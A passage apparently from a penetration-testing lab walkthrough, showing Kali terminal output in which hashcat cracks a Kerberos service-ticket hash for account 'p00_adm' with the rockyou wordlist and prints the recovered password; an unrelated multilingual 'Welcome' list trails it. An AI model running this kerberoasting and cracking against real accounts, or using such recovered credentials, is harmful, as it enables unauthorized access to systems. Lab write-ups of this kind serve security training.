 Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   174.7 kH/s (7.44ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344393 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 0/14344393 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> guerrero
Hardware.Mon.#1..: Util: 19%
Started: Fri May 17 04:56:38 2024
Stopped: Fri May 17 04:56:53 2024
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hashcat -m 13100 hash.txt --wordlist /usr/share/wordlists/rockyou.txt --show
$krb5tgs$23$*p00_adm$intranet.poo$cyber_audit/intranet.poo:443*$22ed5356fdc9847695a17f463877350d$b7a9cc394b81e36baf25dfd
24866c96a207c73d4ddbf1e948061eec60fb73a6ad0a3673b7e823c1cd26df892f85df6b4fa98c4dc97d8f3c33d5a89fbecdaf38fd0f69e786e67950
34d080cf763459dde737651812cbd15e1d77ab94c15d5164c8dbda114fec2d8f6102383d05f618cb5959785f77c28286676cc21a08032a9d2eed3072
83f385a7f9d09a40cdfa9fd303d2039c1015f4ad37deb0febc3b440a75b524444630a96dda87d242aeaf726343169a8f02bf5e4cc2e2b13229bfd446
ad37088faba69ea8ff2c56d282e8d2d478f5e5080cb30940d5d553671345507b68d8d348b2ae124e64cffced435c3fd3578c234b2c486909771784f5
1afd10e65106c7dc98b4e8848b7dcb48da0719cf60825e7fea7b51f883c5cca7918a0cb831a5dc9cc515086663209ede4a08301c13c35a988b935e08
8090648298846e39a1066b10b452bbebb4908bb5b71b8ae1f2d813387053a01ec9a986fe20bff8c31c3e283e09dc1a696c169e014b9f87645e0386ed
daad408aaa83b07ba5b2e81010fc2af86550fbd79151c87ffbca1c45cc4f15dd58deca4c399e01e5b907d05e9dc3835f3ba8d1417171c369d8dc5b20
d3e1b13694636148d4fe4e724e04afc875333fd337369d474d376a5b159316f60bc87044d6e25e6e9eca14b8e9994836488fb8413a57a6bce079aa4e
af85b599220279a49feef1d5b9e2b3f95d2ef55825b649a9301f9930301106d146ffceb9ae2c085:ZQ!5t4r
┌──(root㉿kali)-[/home/kali/Desktop]
Welcome
Bienvenue
Tervetuloa
Benvenuto
歡迎
Bienvenido
Hoş geldiniz
Bem-vindo
Καλώς